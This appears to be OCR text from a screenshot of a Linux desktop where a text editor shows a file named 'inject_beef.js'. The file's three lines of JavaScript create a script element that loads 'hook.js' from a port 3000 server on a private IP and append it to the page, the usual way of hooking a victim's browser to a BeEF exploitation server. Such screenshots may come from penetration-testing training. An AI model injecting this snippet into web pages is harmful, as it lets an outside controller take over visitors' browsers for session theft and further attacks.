 Applications Places Leafpad Wed 08:54 1
*inject_beef.js
File Edit Search Options Help
var imported = document.createElement('script');
imported.src = 'http://10.20.14.207:3000/hook.js';
document.head.appendChild(imported);
"inject_beef.js" selected (130 bytes)